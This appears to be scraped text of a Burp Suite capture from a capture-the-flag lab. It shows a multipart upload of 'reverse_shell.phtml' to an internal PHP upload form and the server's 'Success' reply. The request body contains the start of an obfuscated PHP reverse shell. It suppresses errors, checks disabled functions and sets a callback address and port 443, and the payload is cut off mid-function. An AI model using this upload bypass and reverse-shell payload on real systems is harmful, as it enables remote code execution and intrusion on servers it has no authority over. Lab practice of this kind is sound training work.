 Send
Cancel
<
>
Request
Pretty Raw Hex
\n
1 POST /internal/index.php HTTP/1.1
2 Host: 10.10.239.214:3333
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------372773012117471488723182296923
8 Content-Length: 3330
9 Origin: http://10.10.239.214:3333
10 Connection: close
11 Referer: http://10.10.239.214:3333/internal/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------372773012117471488723182296923
15 Content-Disposition: form-data; name="file"; filename="reverse_shell.phtml"
16 Content-Type: application/x-php
17
18 /*<?php /**/
19
@error_reporting(0);@set_time_limit(0);@ignore_user_abort(1);@ini_set('max_execution_time',0);
20 $dis=@ini_get('disable_functions');
21 if(!empty($dis)){
22 $dis=preg_replace('/[, ]+/',',',$dis);
23 $dis=explode(',',$dis);
24 $dis=array_map('trim',$dis);
25 }else{
26 $dis=array();
27 }
28
29 $ipaddr='10.8.100.91';
30 $port=443;
31
32 if(!function_exists('ogYdIZSHWA')){
33 function ogYdIZSHWA($c){
34 global $dis;
35
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 22 Dec 2023 14:55:42 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 532
6 Connection: close
7 Content-Type: text/html; charset=UTF-
8
9 <html>
10 <head>
11 <link rel="stylesheet" type="text
12 <style>
13 html,body{
14 height:30%;
15 }
16 html{
17 display:table;
18 margin:auto;
19 }
20 body{
21 display:table-cell;
22 vertical-align:middle;
23 text-align:center;
24 }
25 </style>
26 </head>
27 <body>
28 <form action="index.php" method="
29 <h3>
Upload
</h3>
<br />
30 <input type="file" name="file"
31 <input class="btn btn-primary"
32 </form>
33 Success
</body>